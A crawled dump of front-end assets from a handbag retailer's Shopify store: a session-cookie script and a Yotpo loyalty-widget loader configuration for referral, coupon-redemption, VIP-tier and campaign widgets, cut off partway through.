<path d="M10.3846 0.144231V3.31731H8.4976C7.80849 3.31731 7.34375 3.46154 7.10337 3.75C6.86298 4.03846 6.74279 4.47115 6.74279 5.04808V7.31971H10.2644L9.79567 10.8774H6.74279V20H3.0649V10.8774H0V7.31971H3.0649V4.69952C3.0649 3.20913 3.48157 2.05329 4.3149 1.23197C5.14824 0.410657 6.25801 0 7.64423 0C8.82211 0 9.73558 0.0480769 10.3846 0.144231Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/add-session-cookie.js?v=71515197031776394101710866587
body_size: -538
content:
document.addEventListener("DOMContentLoaded",()=>{getCookie("unique_interaction_id")||(document.cookie=`unique_interaction_id=${self.crypto.randomUUID()}`)});function getCookie(cname){let name=cname+"=",ca=document.cookie.split(";");for(let i=0;i<ca.length;i++){let c=ca[i];for(;c.charAt(0)==" ";)c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
//# sourceMappingURL=/cdn/shop/t/516/assets/add-session-cookie.js.map?v=71515197031776394101710866587


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/XbKdvu077Mq03kUc3ob55w
body_size: 17376
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "XbKdvu077Mq03kUc3ob55w";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "508196": {
                    instanceId: "508196",
                    instanceVersionId: "483879928",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referred-friend/app.v0.7.7-21.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(155,155,155,0.56)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2024_02_01_20_09_01_382",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2024_02_01_20_09_09_318",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(0,0,0,1)",
                      "coupon-background-color": "#fafbfc",
                      "default-toggle": true,
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "16px",
                      "description-text": "Use this code at checkout:",
                      "email-activation": "true",
                      "email-capture-description-color": "#6C6C6C",
                      "email-capture-description-font-size": "16px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#000000",
                      "email-capture-title-font-size": "26px",
                      "email-capture-title-text": "Hi friend! You've received a discount to use on your first purchase.",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-link-color": "#0042E4",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-invalid-email-text-color": "#f04860",
                      "error-message-text-color": "#f04860",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "error-safari-hide-ip-text": "To get the discount code you’ll need to turn off the \"Hide IP address\" option in your Safari privacy settings, then click the referral link again.",
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-text": "NEXT",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "filled_rectangle",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "show-email-capture": "true",
                      "start-button-background-color": "rgba(0,0,0,1)",
                      "start-button-text": "SHOP NOW",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "filled_rectangle",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "rgba(0,0,0,1)",
                      "title-font-size": "26px",
                      "title-text": "Hi friend! You've received a discount to use on your first purchase."
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "forceEmailCapture": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "shouldShowInfoMessage": false,
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferredFriendWidget",
                    dependencyGroupId: null
                },
            
                "508194": {
                    instanceId: "508194",
                    instanceVersionId: "484036044",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.5-49.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "rgba(0,0,0,1)",
                      "apply-button-text": "APPLY",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "filled_rectangle",
                      "base-color": "rgba(0,0,0,1)",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "#050f50",
                      "dropdown-border-color": "rgba(224,224,224,1)",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS",
                      "not-enough-points-text": "Exciting news! When you check out you'll earn 1 point for every dollar spent. ",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "redemption-817356-cart-greater-than-cents": "",
                      "redemption-817356-cost-in-points": "2500",
                      "redemption-817356-cost-text": "2,500 points",
                      "redemption-817356-currency-symbol": "$",
                      "redemption-817356-discount-amount-cents": "750",
                      "redemption-817356-discount-type": "fixed_amount",
                      "redemption-817356-name": "$7.50 off",
                      "redemption-817356-subunit-to-unit": "100",
                      "redemption-817356-type": "Coupon",
                      "redemption-817356-unrendered-name": "$7.50 off",
                      "redemption-817357-cart-greater-than-cents": "",
                      "redemption-817357-cost-in-points": "5000",
                      "redemption-817357-cost-text": "5,000 points",
                      "redemption-817357-currency-symbol": "$",
                      "redemption-817357-discount-amount-cents": "1500",
                      "redemption-817357-discount-type": "fixed_amount",
                      "redemption-817357-name": "$15 off",
                      "redemption-817357-subunit-to-unit": "100",
                      "redemption-817357-type": "Coupon",
                      "redemption-817357-unrendered-name": "$15 off",
                      "redemption-817358-cart-greater-than-cents": "",
                      "redemption-817358-cost-in-points": "10000",
                      "redemption-817358-cost-text": "10,000 points",
                      "redemption-817358-currency-symbol": "$",
                      "redemption-817358-discount-amount-cents": "3000",
                      "redemption-817358-discount-type": "fixed_amount",
                      "redemption-817358-name": "$30 off",
                      "redemption-817358-subunit-to-unit": "100",
                      "redemption-817358-type": "Coupon",
                      "redemption-817358-unrendered-name": "$30 off",
                      "redemption-817359-cart-greater-than-cents": "",
                      "redemption-817359-cost-in-points": "20000",
                      "redemption-817359-cost-text": "20,000 points",
                      "redemption-817359-currency-symbol": "$",
                      "redemption-817359-discount-amount-cents": "6000",
                      "redemption-817359-discount-type": "fixed_amount",
                      "redemption-817359-name": "$60 off",
                      "redemption-817359-subunit-to-unit": "100",
                      "redemption-817359-type": "Coupon",
                      "redemption-817359-unrendered-name": "$60 off",
                      "redemption-828361-cart-greater-than-cents": "",
                      "redemption-828361-cost-in-points": "400",
                      "redemption-828361-cost-text": "400 points",
                      "redemption-828361-currency-symbol": "$",
                      "redemption-828361-discount-amount-cents": "1000",
                      "redemption-828361-discount-type": "fixed_amount",
                      "redemption-828361-name": "$10 off",
                      "redemption-828361-subunit-to-unit": "100",
                      "redemption-828361-type": "Coupon",
                      "redemption-828361-unrendered-name": "$10 off",
                      "redemption-828362-cart-greater-than-cents": "",
                      "redemption-828362-cost-in-points": "800",
                      "redemption-828362-cost-text": "800 points",
                      "redemption-828362-currency-symbol": "$",
                      "redemption-828362-discount-amount-cents": "2000",
                      "redemption-828362-discount-type": "fixed_amount",
                      "redemption-828362-name": "$20 off",
                      "redemption-828362-subunit-to-unit": "100",
                      "redemption-828362-type": "Coupon",
                      "redemption-828362-unrendered-name": "$20 off",
                      "redemption-828363-cart-greater-than-cents": "",
                      "redemption-828363-cost-in-points": "1200",
                      "redemption-828363-cost-text": "1,200 points",
                      "redemption-828363-currency-symbol": "$",
                      "redemption-828363-discount-amount-cents": "3000",
                      "redemption-828363-discount-type": "fixed_amount",
                      "redemption-828363-name": "$30 off",
                      "redemption-828363-subunit-to-unit": "100",
                      "redemption-828363-type": "Coupon",
                      "redemption-828363-unrendered-name": "$30 off",
                      "redemption-828535-cart-greater-than-cents": "",
                      "redemption-828535-cost-in-points": "1600",
                      "redemption-828535-cost-text": "1,600 points",
                      "redemption-828535-currency-symbol": "$",
                      "redemption-828535-discount-amount-cents": "4000",
                      "redemption-828535-discount-type": "fixed_amount",
                      "redemption-828535-name": "$40 off",
                      "redemption-828535-subunit-to-unit": "100",
                      "redemption-828535-type": "Coupon",
                      "redemption-828535-unrendered-name": "$40 off",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-redemption-options": [
                        "828361",
                        "828362",
                        "828363",
                        "828535"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "508130": {
                    instanceId: "508130",
                    instanceVersionId: "484085871",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.5-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#FFFFFF",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "rgba(200,134,92,1)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "rgba(0,0,0,1)",
                      "card-background-border-color": "rgba(255,255,255,1)",
                      "card-background-color": "rgba(226,213,207,1)",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "rgba(0,0,0,1)",
                      "current-status-tag": "true",
                      "current-status-text": "Current status",
                      "current-status-text-color": "rgba(255,255,255,1)",
                      "current-tier-border-color": "rgba(0,0,0,1)",
                      "grid-lines-color": "#ACB5D4",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "headline-text-color": "rgba(7,0,0,1)",
                      "layout": "card",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#000000",
                      "progress-bar-secondary-color": "#0F8383",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Garamond@500|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "selected-extensions": [
                        "23712",
                        "23713",
                        "23714"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-23712-design-header-bg-color": "rgba(200,134,92,1)",
                      "tiers-23712-design-icon-fill-color": "rgba(255,255,255,1)",
                      "tiers-23712-design-icon-type": "default",
                      "tiers-23712-design-icon-url": "",
                      "tiers-23712-design-include-header-bg": "true",
                      "tiers-23712-design-name-font-size": "20px",
                      "tiers-23712-design-name-text-color": "rgba(255,255,255,1)",
                      "tiers-23712-design-threshold-font-size": "16px",
                      "tiers-23712-design-threshold-text-color": "rgba(255,255,255,1)",
                      "tiers-23712-text-benefits": "1X Points Multiplier||Member Exclusive||Bonus Earnings",
                      "tiers-23712-text-name": "Bronze",
                      "tiers-23712-text-rank": 1,
                      "tiers-23712-text-threshold": "Free to join",
                      "tiers-23713-design-header-bg-color": "rgba(200,134,92,1)",
                      "tiers-23713-design-icon-fill-color": "rgba(255,255,255,1)",
                      "tiers-23713-design-icon-type": "default",
                      "tiers-23713-design-icon-url": "",
                      "tiers-23713-design-include-header-bg": "true",
                      "tiers-23713-design-name-font-size": "20px",
                      "tiers-23713-design-name-text-color": "rgba(255,255,255,1)",
                      "tiers-23713-design-threshold-font-size": "16px",
                      "tiers-23713-design-threshold-text-color": "rgba(255,255,255,1)",
                      "tiers-23713-text-benefits": "1.2X Points Multiplier||50 Points Entry Reward||1500 Points Birthday Reward||$5 Flat Rate Shipping||Member Exclusive||Bonus Earnings",
                      "tiers-23713-text-name": "Silver",
                      "tiers-23713-text-rank": 2,
                      "tiers-23713-text-threshold": "Spend {{amount_spent}}",
                      "tiers-23714-design-header-bg-color": "rgba(200,134,92,1)",
                      "tiers-23714-design-icon-fill-color": "rgba(255,255,255,1)",
                      "tiers-23714-design-icon-type": "default",
                      "tiers-23714-design-icon-url": "",
                      "tiers-23714-design-include-header-bg": "true",
                      "tiers-23714-design-name-font-size": "20px",
                      "tiers-23714-design-name-text-color": "rgba(255,255,255,1)",
                      "tiers-23714-design-threshold-font-size": "16px",
                      "tiers-23714-design-threshold-text-color": "rgba(255,255,255,1)",
                      "tiers-23714-text-benefits": "1.5X Points Multiplier||100 Points Entry Reward||2000 Points Birthday Reward||Free Shipping||Member Exclusive||Bonus Earnings||Free Returns",
                      "tiers-23714-text-name": "Gold",
                      "tiers-23714-text-rank": 3,
                      "tiers-23714-text-threshold": "Spend {{amount_spent}}",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "508122": {
                    instanceId: "508122",
                    instanceVersionId: "434832714",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.1-4809.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2023_12_01_14_56_07_167.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Points can be easily redeemed for rewards that can be applied to future purchases. Just click “Redeem Points”, then copy and paste your code when you checkout.",
                      "coupons-redemption-headline": "How To Redeem Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "16",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "login-button-color": "rgba(0,0,0,1)",
                      "login-button-text": "Log in to redeem",
                      "login-button-text-color": "rgba(0,0,0,1)",
                      "login-button-type": "rectangular_outline",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points*",
                      "points-balance-color": "rgba(0,0,0,1)",
                      "points-balance-font-size": "16",
                      "points-balance-number-color": "rgba(86,29,44,1)",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem points",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_rectangle",
                      "redemption-828360-displayname": "$5 off",
                      "redemption-828360-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828360-settings-button-text": "Redeem",
                      "redemption-828360-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828360-settings-button-type": "rectangular_outline",
                      "redemption-828360-settings-call-to-action-button-text": "Redeem",
                      "redemption-828360-settings-cost": "200",
                      "redemption-828360-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828360-settings-cost-font-size": 16,
                      "redemption-828360-settings-cost-text": "{{points}} stitches",
                      "redemption-828360-settings-coupon-cost-font-size": "15",
                      "redemption-828360-settings-coupon-reward-font-size": "29",
                      "redemption-828360-settings-discount-amount-cents": "500",
                      "redemption-828360-settings-discount-type": "fixed_amount",
                      "redemption-828360-settings-reward": "$5 off",
                      "redemption-828360-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828360-settings-reward-font-size": 32,
                      "redemption-828360-settings-success-message-text": "Discount Applied",
                      "redemption-828361-displayname": "$10 off",
                      "redemption-828361-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828361-settings-button-text": "Redeem",
                      "redemption-828361-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828361-settings-button-type": "rectangular_outline",
                      "redemption-828361-settings-call-to-action-button-text": "Redeem",
                      "redemption-828361-settings-cost": "400",
                      "redemption-828361-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828361-settings-cost-font-size": 16,
                      "redemption-828361-settings-cost-text": "{{points}} points",
                      "redemption-828361-settings-coupon-cost-font-size": "15",
                      "redemption-828361-settings-coupon-reward-font-size": "29",
                      "redemption-828361-settings-discount-amount-cents": "1000",
                      "redemption-828361-settings-discount-type": "fixed_amount",
                      "redemption-828361-settings-reward": "$10 off",
                      "redemption-828361-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828361-settings-reward-font-size": 32,
                      "redemption-828361-settings-success-message-text": "Discount Applied",
                      "redemption-828362-displayname": "$20 off",
                      "redemption-828362-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828362-settings-button-text": "Redeem",
                      "redemption-828362-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828362-settings-button-type": "rectangular_outline",
                      "redemption-828362-settings-call-to-action-button-text": "Redeem",
                      "redemption-828362-settings-cost": "800",
                      "redemption-828362-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828362-settings-cost-font-size": 16,
                      "redemption-828362-settings-cost-text": "{{points}} points",
                      "redemption-828362-settings-coupon-cost-font-size": "15",
                      "redemption-828362-settings-coupon-reward-font-size": "29",
                      "redemption-828362-settings-discount-amount-cents": "2000",
                      "redemption-828362-settings-discount-type": "fixed_amount",
                      "redemption-828362-settings-reward": "$20 off",
                      "redemption-828362-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828362-settings-reward-font-size": 32,
                      "redemption-828362-settings-success-message-text": "Discount Applied",
                      "redemption-828363-displayname": "$40 off",
                      "redemption-828363-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828363-settings-button-text": "Redeem",
                      "redemption-828363-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828363-settings-button-type": "rectangular_outline",
                      "redemption-828363-settings-call-to-action-button-text": "Redeem",
                      "redemption-828363-settings-cost": "1600",
                      "redemption-828363-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828363-settings-cost-font-size": 16,
                      "redemption-828363-settings-cost-text": "{{points}} points",
                      "redemption-828363-settings-coupon-cost-font-size": "15",
                      "redemption-828363-settings-coupon-reward-font-size": "29",
                      "redemption-828363-settings-discount-amount-cents": "4000",
                      "redemption-828363-settings-discount-type": "fixed_amount",
                      "redemption-828363-settings-reward": "$30 off",
                      "redemption-828363-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828363-settings-reward-font-size": 32,
                      "redemption-828363-settings-success-message-text": "Discount Applied",
                      "redemption-828535-displayname": "$40 off",
                      "redemption-828535-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828535-settings-button-text": "Redeem",
                      "redemption-828535-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828535-settings-button-type": "rectangular_outline",
                      "redemption-828535-settings-call-to-action-button-text": "Redeem",
                      "redemption-828535-settings-cost": "1600",
                      "redemption-828535-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828535-settings-cost-font-size": 16,
                      "redemption-828535-settings-cost-text": "{{points}} points",
                      "redemption-828535-settings-coupon-cost-font-size": "15",
                      "redemption-828535-settings-coupon-reward-font-size": "29",
                      "redemption-828535-settings-discount-amount-cents": "4000",
                      "redemption-828535-settings-discount-type": "fixed_amount",
                      "redemption-828535-settings-reward": "$40 off",
                      "redemption-828535-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828535-settings-reward-font-size": 32,
                      "redemption-828535-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(200,134,92,1)",
                      "rule-color": "rgba(0,0,0,1)",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Gotham Book@400|https://cloud.typography.com/6875896/7255412/css/fonts.css",
                      "selected-extensions": [
                        "828361",
                        "828362",
                        "828363",
                        "828535"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "redemptions-only"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "508121": {
                    instanceId: "508121",
                    instanceVersionId: "484188250",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.8.4-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_18_47_918",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 20,
                      "description-text-logged-in": "As a member, you’ll earn points and exclusive rewards for shopping, engaging and loving all things HOBO! ",
                      "description-text-logged-out": "We are all connected by a common thread: our love of leather.  To celebrate this love and share our appreciation for you, we have created The Common Thread Club so you can be rewarded for shopping, engaging and loving all things HOBO.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 59,
                      "headline-text-logged-in": "Welcome to The Common Thread Club",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Join The Club",
                      "login-button-color": "rgba(0,0,0,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(0,0,0,1)",
                      "login-button-type": "rectangular_outline",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_18_59_043",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "register-button-color": "rgba(0,0,0,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "rgba(0,0,0,1)",
                      "register-button-type": "rectangular_outline",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "text-background-color": "rgba(220,200,187,1)",
                      "text-background-show-on-desktop": "true",
                      "text-background-show-on-mobile": false,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd",
                      "storeLoginUrl": "//www.hobobags.com/account/login",
                      "storeRegistrationUrl": "//www.hobobags.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "508120": {
                    instanceId: "508120",
                    instanceVersionId: "437629352",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.0.1-4826.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2023_11_08_04_37_30_592.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1377664-background-color": "transparent",
                      "campaign-item-1377664-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377664-background-type": "color",
                      "campaign-item-1377664-border-color": "#BCBCBC",
                      "campaign-item-1377664-description-font-color": "#6c6c6c",
                      "campaign-item-1377664-description-font-size": "16",
                      "campaign-item-1377664-exclude_audience_names": "",
                      "campaign-item-1377664-hover-view-tile-message": "Earn 1 point for every $1 spent",
                      "campaign-item-1377664-icon-color": "rgba(7,0,0,1)",
                      "campaign-item-1377664-icon-type": "defaultIcon",
                      "campaign-item-1377664-include_audience_ids": "1",
                      "campaign-item-1377664-include_audience_names": "All customers",
                      "campaign-item-1377664-special-reward-enabled": "false",
                      "campaign-item-1377664-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377664-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377664-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377664-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377664-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377664-tile-description": "Make a purchase",
                      "campaign-item-1377664-tile-reward": "1 point for every $1 spent",
                      "campaign-item-1377664-title-font-color": "#000000",
                      "campaign-item-1377664-title-font-size": "18",
                      "campaign-item-1377664-type": "PointsForPurchasesCampaign",
                      "campaign-item-1377665-background-color": "transparent",
                      "campaign-item-1377665-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377665-background-type": "color",
                      "campaign-item-1377665-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377665-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377665-description-font-size": "16",
                      "campaign-item-1377665-exclude_audience_names": [],
                      "campaign-item-1377665-hover-view-tile-message": "Earn 100 points when you create an account",
                      "campaign-item-1377665-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377665-icon-type": "defaultIcon",
                      "campaign-item-1377665-include_audience_ids": "1",
                      "campaign-item-1377665-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377665-special-reward-enabled": "false",
                      "campaign-item-1377665-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377665-special-reward-headline-text": "Just for you!",
